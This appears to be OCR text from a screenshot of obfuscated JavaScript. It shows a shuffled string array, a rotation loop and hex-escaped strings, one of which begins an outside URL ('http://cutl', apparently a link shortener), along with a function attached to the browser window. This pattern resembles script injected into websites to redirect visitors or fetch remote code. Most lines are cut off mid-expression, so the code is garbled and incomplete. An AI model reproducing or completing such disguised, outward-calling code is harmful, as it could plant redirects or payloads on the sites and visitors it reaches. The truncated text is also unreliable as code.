
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)